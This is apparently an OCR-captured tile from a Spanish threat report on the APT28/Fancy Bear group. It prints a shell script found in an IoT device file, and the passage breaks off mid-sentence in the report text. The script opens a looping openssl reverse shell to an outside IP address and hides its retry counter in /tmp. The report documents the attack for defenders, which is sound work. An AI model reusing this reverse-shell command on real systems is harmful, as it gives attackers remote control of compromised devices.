
—contents of [IOT Device] file--
#!/bin/sh
export [IOT Device] ="-qws -display :1 -nomouse"
echo 1|tee /tmp/.c;sh -c '(until (sh -c "openssl
s_client -quiet -host 167.114.153.55 -port 443
while : ; do sh && break; done openssl s_client -
quiet -host 167.114.153.55 -port 443"); do (sleep
10 && cn=$((`cat /tmp/.c`+1)) && echo $cn|tee
/tmp.c && if [ $cn -ge 30 ]; then (rm /tmp/.c;pkill -f
'openssl'); fi);done)&' &
--end contents of file--
Strontium / Fancy Bear / APT28
En los últimos doce meses, Microsoft ha entregado cerca de
1.400 notificaciones de estado-nación a aquellos que han
sido atacados o comprometidos por Strontium / Fancy Bear /
APT28
.
Una de cada cinco notificaciones de actividad
de Strontium estaba vinculada a ataques contra